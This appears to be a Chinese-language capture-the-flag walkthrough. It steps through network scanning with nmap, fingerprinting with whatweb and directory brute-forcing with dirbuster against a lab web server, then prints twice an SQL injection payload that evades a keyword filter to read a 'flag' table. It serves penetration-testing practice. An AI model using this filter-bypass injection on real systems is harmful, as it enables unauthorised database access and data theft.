1. 打开kali，电脑连接wifi—数据安全中心
2. Windows中打开cmd，输入命令ipconfig



1. 在kali中打开终端，输入ifconfig



1. 处于同一网段，就可以输入nmap -p80 192.168.1.0/24



1. 在浏览器中输入打开的web，查看是否存在



1. 终端中输入whatweb <http://192.168.1.29/>



1. dir、dirbuster
2. 在OWASP中输入URL,在终端中打开字典文件vi list.ttx，没有就到桌面下建立vi sss

输入：

/admin/

/login/

robots.txt

/web/

1. dirbuster -l sss <http://192.168.1..../>(正确用法)
2. 浏览器中打开<http://192.168.1.29/web>

点击图片



输入命令







0' union/\*\*/selselectect/\*\*/\*/\*\*/ from/\*\*/flag/\*\*/where/\*\*/'1'='1





0' union/\*\*/selselectect/\*\*/\*/\*\*/ from/\*\*/flag/\*\*/where/\*\*/'1'='1

